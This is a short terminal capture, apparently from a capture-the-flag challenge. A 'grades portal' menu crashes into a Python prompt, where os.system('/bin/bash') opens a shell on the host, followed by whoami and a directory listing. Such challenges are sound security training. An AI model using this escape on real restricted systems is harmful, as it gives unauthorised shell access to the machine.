 ===================================================
=      Elf University Student Grades Portal       =
=          (Reverts Everyday 12am EST)            =
===================================================
1. Print Current Courses/Grades.
e. Exit
: You may only type 'exit' to leave the exam!
Traceback (most recent call last):
  File "/opt/grading_system", line 41, in <module>
    main()
  File "/opt/grading_system", line 26, in main
    a = input(": ").lower().strip()
EOFError
>>> import os
>>> os.system("/bin/bash")
czifpiaseh@grades:~$ whoami
czifpiaseh
czifpiaseh@grades:~$ cd /
czifpiaseh@grades:/$ ls
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr
czifpiaseh@grades:/$